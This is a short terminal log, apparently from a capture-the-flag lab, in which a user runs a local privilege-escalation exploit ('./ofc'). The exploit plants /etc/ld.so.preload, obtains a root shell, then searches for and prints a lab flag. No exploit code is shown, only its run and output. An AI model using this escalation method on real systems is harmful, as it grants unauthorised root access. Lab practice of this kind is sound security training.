 $ ./ofc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
ofc
# whoami
root
# ls
ofc
# cd..
sh: 4: cd..: not found
# ls
ofc
# cd ..
# ls
bin    dev   initrd.img  lost+found  opt   run   sys  var
boot   etc   lib         media       proc  sbin  tmp  vmlinuz
cdrom  home  lib64       mnt         root  srv   usr
# find -f *.txt
find: unknown predicate `-f'
# search flag1.txt
sh: 9: search: not found
# find . -name flag1.txt
./home/matt/flag1.txt
# cat "/home/matt/flag1.txt"
THM-28392872729920
#